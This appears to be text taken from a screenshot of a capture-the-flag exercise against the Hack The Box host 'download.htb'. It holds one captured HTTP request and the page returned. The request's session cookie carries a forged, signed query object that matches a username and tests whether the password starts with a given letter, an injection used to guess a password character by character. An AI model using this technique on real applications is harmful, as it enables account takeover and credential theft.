 1 GET /home/ HTTP/1.1
2 Host: download.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://download.htb/files/view/0623ba64-6749-48a4-9a08-a58658b74852
9 Cookie: download_session=
eyJ1c2VyIjp7InVzZXJuYW1lIjp7ImNvbnRhaW5zIjoiV0VTTEVZIn0sInBhc3N3b3JkIjp7InN0YXJ0c1dpdGgiOiJhIn19
fQ==; download_session.sig=xDn3-T9kRbrjiGqpA9cMKsIzcjQ
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"8d0-2IkoaWrCwlVpBJ7NQ59cbaKgiOA"
12
13
Download.htb
Upload Home Logout
Hey [object Object]!
Your uploaded files:
No files found
© 2023 Download.htb